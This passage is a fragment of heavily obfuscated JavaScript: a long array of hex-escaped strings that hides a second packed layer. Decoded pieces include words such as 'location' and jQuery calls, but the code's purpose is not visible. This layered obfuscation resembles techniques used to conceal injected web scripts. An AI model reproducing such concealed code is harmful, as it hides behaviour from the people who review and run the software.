x5c\x27\x5c\x5c','\x28\x29\x29\x2c\x24\x28\x56\x28\x5c\x27','\x33\x7c\x5f\x30\x78\x35\x39\x38\x61\x35','\x5b\x31\x69\x28\x5c\x27\x5c\x5c\x31\x5c','\x29\x3d\x3d\x3d\x31\x33\x28\x5c\x27\x5c','\x31\x37\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x68\x5c\x5c\x72\x5c\x5c\x70\x5c\x27\x29','\x27\x29\x5d\x28\x34\x67\x29\x29\x5b\x5c','\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c\x61\x5c','\x28\x51\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x6b\x5c\x5c\x41\x5c\x27\x2c\x5c\x27\x5c','\x36\x5c\x5c\x7a\x5c\x5c\x34\x5c\x5c\x6c','\x5c\x35\x5c\x5c\x6d\x5c\x5c\x69\x5c\x27','\x27\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x38','\x5c\x5c\x34\x5c\x27\x29\x2b\x5c\x27\x5c','\x63\x71\x7c\x63\x70\x7c\x63\x6f\x7c\x63','\x29\x29\x5b\x51\x28\x5c\x27\x5c\x5c\x31','\x31\x69\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x55\x5c\x5c\x38','\x38\x35\x34\x37\x30\x30\x4a\x56\x4d\x58\x6f\x77','\x30\x78\x35\x31\x39\x31\x62\x61\x7c\x5f','\x30\x78\x35\x33\x66\x36\x63\x34\x7c\x78','\x5c\x5c\x4d\x5c\x5c\x49\x5c\x27\x2c\x5c','\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c','\x5c\x27\x29\x2c\x36\x32\x3d\x34\x6d\x5b','\x78\x33\x39\x64\x34\x30\x61\x7c\x78\x32','\x28\x29\x7b\x7d\x3b\x31\x38\x20\x34\x4e','\x72\x5c\x5c\x36\x5c\x5c\x45\x5c\x5c\x70','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x6e\x5c','\x30\x78\x31\x30\x33\x36\x35\x64\x7c\x5f','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x62','\x32\x49\x3d\x33\x75\x5b\x51\x28\x5c\x27','\x29\x2c\x31\x66\x5b\x5c\x27\x5c\x5c\x68','\x5c\x31\x41\x5c\x5c\x6a\x5c\x27\x2c\x5c','\x5c\x27\x29\x2b\x31\x39\x28\x5c\x27\x5c','\x7c\x63\x43\x7c\x63\x69\x7c\x63\x42\x7c','\x5c\x5c\x6b\x5c\x27\x5d\x28\x31\x73\x28','\x6b\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x72','\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x33\x5c','\x5c\x35\x5c\x27\x29\x29\x3a\x39\x4a\x3d','\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x69','\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x43\x5c','\x37\x35\x2c\x37\x36\x2c\x37\x39\x29\x7b','\x5c\x62\x5c\x5c\x6d\x5c\x27\x29\x29\x2c','\x7c\x5f\x30\x78\x34\x34\x37\x34\x38\x61','\x5f\x30\x78\x33\x65\x39\x62\x36\x65\x7c','\x5c\x5c\x34\x5c\x5c\x66\x5c\x27\x5d\x5b','\x2b\x5c\x27\x5c\x5c\x64\x5c\x5c\x6b\x5c','\x5c\x6e\x5c\x5c\x6d\x5c\x27\x29\x5d\x28','\x61\x5c\x5c\x62\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x27\x2c\x5c','\x7c\x5f\x30\x78\x34\x63\x30\x65\x37\x34','\x20\x31\x42\x3d\x78\x3b\x5c\x27\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x76\x5c','\x6b\x5c\x27\x2b\x50\x28\x5c\x27\x5c\x5c','\x50\x2b\x5c\x27\x5c\x5c\x31\x4a\x5c\x5c','\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x34\x5c\x5c','\x33\x5c\x5c\x6a\x5c\x5c\x31\x5c\x27\x29','\x5c\x43\x5c\x5c\x66\x5c\x27\x29\x26\x26','\x54\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x66\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x64','\x4d\x5c\x5c\x49\x5c\x5c\x37\x5c\x27\x2c','\x64\x32\x7c\x75\x6e\x64\x65\x66\x69\x6e','\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x36','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x6d\x5c','\x65\x2b\x2b\x29\x7b\x4a\x28\x54\x28\x5c','\x5b\x32\x43\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x27','\x5c\x76\x5c\x5c\x69\x5c\x27\x29\x29\x2c','\x62\x5c\x27\x29\x2b\x39\x55\x2b\x28\x31','\x2c\x24\x28\x5c\x27\x5c\x5c\x31\x64\x5c','\x30\x78\x32\x66\x64\x34\x62\x35\x7c\x5f','\x66\x5c\x27\x5d\x28\x33\x61\x29\x7d\x7d','\x7b\x42\x20\x31\x66\x3d\x61\x39\x28\x57','\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x27\x2c','\x5c\x27\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c','\x35\x5c\x5c\x76\x5c\x5c\x6e\x5c\x27\x29','\x28\x32\x65\x2b\x31\x61\x29\x2c\x35\x58','\x44\x5c\x27\x29\x2c\x31\x66\x5b\x46\x28','\x31\x43\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x6f\x5c','\x5c\x63\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c','\x72\x7c\x6b\x70\x7c\x6b\x68\x7c\x6b\x6f','\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x52\x5c','\x5c\x32\x5c\x5c\x35\x5c\x5c\x31\x5c\x5c','\x7c\x5f\x30\x78\x32\x66\x66\x65\x32\x35','\x38\x38\x63\x7c\x30\x78\x31\x38\x63\x7c','\x5c\x5c\x66\x5c\x27\x2b\x51\x28\x5c\x27','\x5f\x30\x78\x31\x35\x36\x31\x64\x37\x7c','\x66\x5c\x5c\x69\x5c\x27\x29\x2b\x53\x28','\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x35\x5c\x5c\x36\x5c\x27\x29\x2b\x5c\x27','\x5c\x27\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c','\x59\x7c\x67\x58\x7c\x67\x56\x7c\x67\x41','\x5c\x5c\x34\x5c\x27\x2c\x5c\x27\x5c\x5c','\x4d\x5c\x5c\x59\x5c\x5c\x38\x5c\x5c\x63','\x68\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x36','\x5c\x34\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x75\x5c\x27\x29\x2b','\x4a\x28\x31\x55\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x41','\x5c\x27\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c','\x32\x33\x29\x3b\x42\x20\x32\x6b\x3d\x7b','\x5c\x32\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x27\x2c\x5c','\x5c\x27\x5d\x3b\x34\x61\x2b\x2b\x29\x7b','\x7c\x5f\x30\x78\x34\x35\x37\x38\x33\x66','\x5c\x79\x5c\x5c\x37\x5c\x27\x5d\x28\x33','\x31\x46\x5c\x27\x26\x26\x28\x33\x35\x5b','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x69','\x5c\x36\x5c\x5c\x31\x79\x5c\x5c\x4b\x5c','\x28\x29\x7b\x42\x20\x31\x55\x3d\x78\x3b','\x7c\x5f\x30\x78\x32\x63\x62\x30\x39\x33','\x5c\x68\x5c\x27\x5d\x3d\x21\x21\x5b\x5d','\x5c\x33\x5c\x27\x29\x2b\x31\x34\x28\x5c','\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c','\x5c\x27\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c','\x3d\x39\x4c\x2c\x33\x6d\x5b\x78\x28\x5c','\x5c\x64\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c','\x6e\x5c\x5c\x76\x5c\x27\x29\x2b\x31\x55','\x5c\x34\x5c\x5c\x66\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x6a\x5c\x27\x29\x2b','\x35\x5c\x5c\x35\x5c\x5c\x6d\x5c\x27\x29','\x5c\x27\x29\x2b\x78\x28\x5c\x27\x5c\x5c','\x7c\x69\x69\x7c\x69\x67\x7c\x68\x55\x7c','\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x61','\x5c\x33\x5c\x5c\x31\x5c\x5c\x34\x5c\x27','\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31','\x2b\x31\x54\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x69\x5c','\x5c\x38\x5c\x27\x2b\x31\x32\x28\x5c\x27','\x5c\x5c\x75\x5c\x5c\x6a\x5c\x27\x29\x2b','\x5c\x5c\x6c\x5c\x5c\x38\x5c\x27\x2c\x47','\x5c\x5c\x41\x5c\x5c\x65\x5c\x27\x29\x5b','\x5f\x30\x78\x32\x62\x35\x37\x30\x62\x7c','\x29\x5d\x28\x5c\x27\x5c\x5c\x79\x5c\x5c','\x31\x5c\x5c\x31\x6b\x5c\x27\x2c\x46\x28','\x5c\x33\x5c\x5c\x69\x5c\x27\x29\x29\x7b','\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x27\x2c','\x5f\x30\x78\x34\x34\x31\x62\x30\x33\x7c','\x27\x29\x29\x7b\x4a\x28\x31\x32\x28\x5c','\x5c\x27\x5d\x3d\x21\x21\x5b\x5d\x2c\x32','\x34\x5c\x27\x29\x5d\x28\x35\x79\x29\x7d','\x2b\x31\x6d\x28\x5c\x27\x5c\x5c\x31\x5c','\x62\x5c\x5c\x31\x68\x5c\x5c\x31\x36\x5c','\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x6a\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x27','\x34\x30\x61\x37\x7c\x30\x78\x33\x7c\x5f','\x6f\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c','\x29\x2b\x31\x6f\x28\x5c\x27\x5c\x5c\x31','\x66\x5c\x27\x29\x2c\x46\x28\x5c\x27\x5c','\x32\x62\x2c\x33\x67\x3d\x35\x70\x28\x29','\x5b\x34\x71\x28\x5c\x27\x5c\x5c\x31\x5c','\x6d\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x31','\x41\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x65','\x33\x5c\x5c\x66\x5c\x5c\x76\x5c\x27\x29','\x5c\x64\x5c\x5c\x65\x5c\x5c\x34\x5c\x27','\x28\x29\x5b\x31\x75\x28\x5c\x27\x5c\x5c','\x56\x7c\x6b\x6a\x7c\x6b\x56\x7c\x6b\x52','\x5c\x6c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x34\x5c\x27\x29\x5d','\x5f\x30\x78\x33\x65\x33\x33\x36\x34\x7c','\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x34\x5c','\x5c\x6f\x5c\x5c\x34\x5c\x27\x2b\x50\x28','\x29\x5d\x5b\x33\x30\x5d\x5b\x5c\x27\x5c','\x4a\x28\x31\x6a\x28\x5c\x27\x5c\x5c\x31','\x4a\x2c\x31\x34\x28\x5c\x27\x5c\x5c\x31','\x5c\x27\x29\x2b\x31\x69\x28\x5c\x27\x5c','\x5c\x5c\x71\x5c\x27\x29\x29\x26\x26\x28','\x70\x3d\x31\x6a\x3b\x39\x66\x28\x57\x29','\x5c\x5c\x66\x5c\x27\x2c\x4f\x20\x35\x56','\x5c\x5c\x69\x5c\x5c\x61\x5c\x27\x29\x5d','\x30\x78\x34\x33\x65\x35\x33\x33\x7c\x30','\x78\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x45','\x29\x5d\x3d\x21\x21\x5b\x5d\x2c\x32\x33','\x68\x5c\x5c\x31\x4d\x5c\x5c\x4c\x5c\x27','\x5c\x59\x5c\x5c\x43\x5c\x27\x2c\x5c\x27','\x32\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x61','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x61','\x61\x5c\x27\x29\x29\x26\x26\x28\x39\x7a','\x51\x7c\x63\x50\x7c\x63\x4f\x7c\x63\x4d','\x27\x2b\x47\x28\x5c\x27\x5c\x5c\x31\x5c','\x6d\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x5c','\x31\x5c\x5c\x74\x5c\x27\x29\x2c\x5c\x27','\x78\x31\x66\x34\x7c\x5f\x30\x78\x34\x62','\x66\x5c\x27\x29\x2c\x33\x71\x5b\x5c\x27','\x65\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x4b','\x31\x45\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x34\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c','\x48\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x6b','\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x37','\x5c\x5c\x6f\x5c\x27\x29\x26\x26\x28\x31','\x7c\x78\x35\x61\x7c\x63\x6f\x6e\x73\x74','\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c','\x5c\x27\x2c\x46\x28\x5c\x27\x5c\x5c\x31','\x5c\x64\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c','\x5d\x29\x7b\x42\x20\x33\x56\x3d\x7b\x7d','\x45\x7c\x65\x55\x7c\x65\x4d\x7c\x65\x56','\x65\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x34','\x36\x5c\x5c\x31\x4d\x5c\x27\x2c\x5c\x27','\x27\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x31','\x33\x7a\x3d\x7b\x7d\x3b\x33\x7a\x5b\x32','\x29\x2b\x5c\x27\x5c\x5c\x6a\x5c\x27\x5d','\x63\x36\x39\x34\x63\x36\x7c\x5f\x30\x78','\x2c\x34\x76\x3d\x7b\x7d\x3b\x31\x38\x20','\x6b\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x31','\x30\x78\x34\x36\x39\x62\x30\x65\x7c\x30','\x68\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x30\x78\x32\x34\x38\x30\x61\x31\x7c\x30','\x30\x78\x34\x38\x30\x37\x66\x35\x7c\x5f','\x5c\x27\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c','\x5c\x31\x49\x5c\x5c\x41\x5c\x5c\x31\x4d','\x5c\x5c\x65\x5c\x27\x2c\x31\x39\x28\x5c','\x5c\x27\x5c\x5c\x31\x46\x5c\x27\x29\x7b','\x5c\x65\x5c\x5c\x36\x5c\x5c\x38\x5c\x27','\x7a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x63','\x27\x2b\x31\x69\x28\x5c\x27\x5c\x5c\x31','\x28\x4f\x28\x29\x7b\x5c\x27\x37\x6d\x20','\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x43','\x61\x29\x7d\x7d\x29\x7d\x58\x20\x42\x20','\x5c\x49\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c','\x50\x5b\x31\x32\x28\x5c\x27\x5c\x5c\x31','\x34\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c','\x7c\x67\x35\x7c\x66\x58\x7c\x67\x34\x7c','\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x61\x72','\x34\x46\x26\x26\x33\x69\x5b\x31\x43\x28','\x27\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x66','\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x61\x5c','\x20\x36\x6d\x7d\x58\x20\x61\x72\x28\x51','\x27\x29\x29\x7b\x42\x20\x35\x79\x3d\x24','\x5c\x64\x5c\x5c\x38\x5c\x27\x5d\x28\x5c','\x5c\x31\x79\x5c\x5c\x31\x35\x5c\x5c\x31','\x5c\x5c\x37\x5c\x27\x2b\x32\x43\x28\x5c','\x44\x5c\x27\x29\x7d\x7d\x29\x2c\x24\x28','\x78\x34\x30\x30\x7c\x5f\x30\x78\x32\x30','\x29\x29\x3b\x61\x30\x5b\x5c\x27\x5c\x5c','\x5c\x62\x5c\x5c\x6a\x5c\x5c\x74\x5c\x27','\x5c\x5c\x31\x5c\x5c\x34\x41\x5c\x5c\x31','\x5f\x30\x78\x38\x38\x65\x66\x34\x32\x7c','\x5c\x27\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c','\x28\x31\x37\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x38\x5c\x5c','\x5c\x33\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x27','\x35\x69\x3d\x34\x66\x5b\x5c\x27\x5c\x5c','\x68\x5c\x5c\x65\x5c\x27\x3a\x35\x4a\x2c','\x42\x20\x32\x68\x3d\x31\x4b\x2c\x34\x5a','\x61\x54\x62\x54\x68','\x37\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x31','\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6c','\x5c\x35\x5c\x27\x29\x29\x5b\x78\x28\x5c','\x30\x78\x35\x39\x38\x62\x30\x62\x7c\x5f','\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b','\x5c\x5c\x61\x5c\x5c\x34\x5c\x27\x29\x29','\x63\x5c\x5c\x41\x5c\x5c\x37\x5c\x5c\x41','\x34\x5c\x27\x29\x5b\x31\x4b\x28\x5c\x27','\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c','\x5c\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c','\x36\x5c\x27\x29\x7b\x42\x20\x35\x5a\x3d','\x34\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63','\x7c\x5f\x30\x78\x35\x33\x65\x34\x31\x30','\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x61\x5c','\x5c\x5c\x36\x5c\x5c\x76\x5c\x27\x29\x2c','\x27\x29\x2b\x78\x28\x5c\x27\x5c\x5c\x31','\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x27\x29','\x76\x5c\x5c\x69\x5c\x27\x29\x2b\x5c\x27','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x49','\x27\x5c\x5c\x34\x5c\x27\x5d\x28\x29\x2c','\x7c\x6a\x44\x7c\x6a\x43\x7c\x6a\x41\x7c','\x5c\x6f\x5c\x5c\x36\x5c\x27\x2b\x31\x45','\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x34\x5c','\x65\x5c\x5c\x31\x4a\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x61\x5c','\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x61','\x3d\x3d\x3d\x5c\x27\x5c\x5c\x32\x5c\x5c','\x5c\x6b\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c','\x43\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x33','\x28\x5a\x2c\x34\x4a\x29\x2c\x32\x58\x3d','\x5c\x27\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c','\x5c\x66\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c','\x32\x65\x29\x2c\x33\x53\x3d\x33\x38\x5b','\x62\x62\x34\x7c\x5f\x30\x78\x33\x37\x36','\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x74','\x36\x5c\x5c\x38\x5c\x27\x2b\x46\x28\x5c','\x66\x5c\x27\x29\x2b\x31\x75\x28\x5c\x27','\x5c\x6b\x5c\x27\x2b\x5c\x27\x5c\x5c\x36','\x7c\x6a\x4e\x7c\x6a\x4d\x7c\x6a\x4c\x7c','\x36\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x68','\x38\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c','\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c','\x33\x5c\x5c\x6d\x5c\x5c\x31\x5c\x27\x29','\x5c\x31\x5c\x5c\x71\x5c\x27\x29\x2b\x5c','\x3d\x31\x76\x28\x5c\x27\x5c\x5c\x31\x5c','\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x29\x5b','\x5c\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c','\x32\x4e\x5b\x31\x6a\x28\x5c\x27\x5c\x5c','\x34\x7c\x6a\x57\x7c\x6b\x33\x7c\x6b\x32','\x27\x29\x5d\x28\x51\x28\x5c\x27\x5c\x5c','\x27\x5d\x28\x29\x2c\x21\x39\x79\x28\x57','\x36\x5c\x5c\x31\x52\x5c\x5c\x31\x5a\x5c','\x5c\x76\x5c\x5c\x6a\x5c\x27\x29\x5d\x28','\x78\x31\x32\x35\x61\x39\x30\x7c\x5f\x30','\x33\x5c\x5c\x6a\x5c\x5c\x36\x5c\x27\x29','\x5c\x5c\x31\x30\x5c\x5c\x34\x5c\x5c\x32','\x38\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x38','\x20\x31\x45\x3d\x78\x3b\x4a\x28\x31\x45','\x5c\x62\x5c\x27\x29\x2c\x5c\x27\x5c\x5c','\x29\x2f\x34\x31\x2a\x28\x2d\x32\x37\x28','\x5c\x66\x5c\x5c\x75\x5c\x27\x29\x29\x2c','\x28\x5c\x27\x5c\x5c\x79\x5c\x5c\x64\x5c','\x27\x5d\x28\x31\x34\x28\x5c\x27\x5c\x5c','\x27\x5c\x5c\x44\x5c\x27\x29\x2c\x31\x66','\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x33\x5c','\x5c\x31\x5c\x5c\x75\x5c\x27\x29\x29\x29','\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x61\x5c','\x2b\x32\x45\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x37\x5c','\x63\x7c\x64\x62\x7c\x64\x61\x7c\x64\x39','\x5c\x5c\x6b\x5c\x5c\x36\x5c\x5c\x37\x5c','\x5c\x5c\x7a\x5c\x5c\x37\x5c\x5c\x79\x5c','\x5c\x69\x5c\x5c\x6d\x5c\x27\x29\x2b\x4e','\x31\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x30\x78\x34\x36\x31\x35\x37\x35\x7c\x5f','\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c','\x5c\x75\x5c\x5c\x76\x5c\x27\x29\x29\x2b','\x5c\x36\x5c\x5c\x70\x5c\x27\x2c\x5c\x27','\x5c\x32\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c','\x7d\x58\x20\x38\x62\x28\x57\x29\x5b\x50','\x72\x2b\x3d\x35\x64\x7d\x32\x72\x2b\x3d','\x61\x5c\x5c\x35\x5c\x27\x29\x5d\x29\x37','\x28\x29\x7b\x42\x20\x31\x43\x3d\x31\x4b','\x5c\x33\x5c\x5c\x66\x5c\x5c\x36\x5c\x27','\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x37','\x2c\x5c\x27\x5c\x27\x29\x3b\x32\x75\x5b','\x5c\x31\x63\x5c\x5c\x31\x4e\x5c\x5c\x31','\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x6d','\x5c\x63\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c','\x50\x5b\x31\x6f\x28\x5c\x27\x5c\x5c\x31','\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c','\x63\x35\x7c\x63\x34\x7c\x63\x33\x7c\x63','\x29\x5d\x28\x34\x44\x29\x2c\x5a\x21\x3d','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c','\x29\x2b\x5c\x27\x5c\x5c\x68\x5c\x5c\x34','\x27\x29\x2b\x5c\x27\x5c\x5c\x6a\x5c\x27','\x5c\x37\x5c\x27\x2b\x31\x56\x28\x5c\x27','\x5c\x5c\x38\x5c\x5c\x68\x5c\x5c\x61\x5c','\x20\x65\x62\x28\x27\x5c\x5c\x62\x27\x2b','\x67\x51\x7c\x67\x50\x7c\x67\x4f\x7c\x67','\x7c\x5f\x30\x78\x34\x31\x31\x34\x61\x36','\x33\x5c\x27\x29\x2b\x78\x28\x5c\x27\x5c','\x61\x67\x3d\x32\x32\x28\x5c\x27\x5c\x5c','\x6f\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x33','\x35\x39\x34\x34\x4f\x67\x52\x48\x63\x64','\x36\x5c\x27\x2b\x32\x45\x28\x5c\x27\x5c','\x38\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x34','\x30\x78\x32\x36\x34\x62\x65\x31\x7c\x5f','\x57\x28\x32\x4a\x2c\x5c\x27\x5c\x5c\x37','\x5c\x33\x5c\x5c\x61\x5c\x27\x29\x2b\x47','\x66\x50\x7c\x66\x4f\x7c\x66\x4e\x7c\x66','\x34\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x64','\x27\x29\x29\x3a\x32\x44\x5b\x5c\x27\x5c','\x5c\x5c\x66\x5c\x27\x5d\x28\x33\x36\x29','\x37\x41\x28\x57\x29\x2c\x36\x31\x3d\x34','\x6a\x5c\x5c\x6a\x5c\x5c\x38\x5c\x5c\x34','\x32\x35\x30\x66\x7c\x5f\x30\x78\x31\x36','\x35\x5c\x5c\x62\x5c\x5c\x35\x5c\x27\x29','\x33\x5c\x5c\x6e\x5c\x5c\x61\x5c\x27\x29','\x41\x64\x63\x59\x72','\x71\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31','\x5c\x65\x5c\x27\x2b\x5c\x27\x5c\x5c\x34','\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x65\x5c','\x5c\x33\x5c\x5c\x35\x5c\x5c\x74\x5c\x27','\x29\x2c\x4f\x28\x29\x7b\x42\x20\x32\x70','\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x43\x5c','\x5c\x63\x5c\x5c\x6b\x5c\x5c\x34\x5c\x27','\x27\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c','\x5c\x45\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c','\x2c\x24\x28\x32\x43\x28\x5c\x27\x5c\x5c','\x5d\x28\x78\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x43\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x6d\x5c','\x5c\x70\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c','\x5c\x52\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c','\x30\x78\x35\x62\x64\x64\x32\x62\x7c\x5f','\x32\x57\x28\x33\x33\x2c\x5c\x27\x5c\x5c','\x29\x3b\x31\x38\x20\x35\x41\x7d\x58\x20','\x78\x37\x39\x7c\x78\x32\x32\x7c\x78\x36','\x5d\x28\x5c\x27\x5c\x5c\x31\x31\x5c\x5c','\x7c\x67\x36\x7c\x67\x66\x7c\x67\x71\x7c','\x27\x29\x2b\x5c\x27\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x69\x5c\x27\x2c\x5c','\x65\x32\x33\x7c\x5f\x30\x78\x34\x61\x38','\x7c\x64\x6f\x7c\x64\x6e\x7c\x64\x6d\x7c','\x37\x33\x39\x35\x34\x7c\x63\x6f\x6d\x7c','\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x72\x5c','\x32\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x35','\x35\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x31','\x27\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x4b','\x5c\x5c\x62\x5c\x5c\x31\x5a\x5c\x5c\x38','\x5c\x5c\x62\x5c\x5c\x66\x5c\x27\x29\x2c','\x36\x64\x7c\x30\x78\x61\x7c\x5f\x30\x78','\x30\x78\x32\x65\x30\x35\x39\x36\x7c\x5f','\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x31\x62','\x5c\x61\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x37\x5c','\x43\x7c\x6b\x4a\x7c\x6b\x49\x7c\x6b\x48','\x5c\x27\x29\x2c\x35\x53\x29\x2c\x34\x53','\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x37\x5c','\x37\x5c\x5c\x45\x5c\x27\x2c\x51\x28\x5c','\x66\x5c\x5c\x33\x5c\x27\x29\x29\x26\x26','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c','\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x32\x78','\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61','\x38\x5c\x5c\x6d\x5c\x5c\x33\x5c\x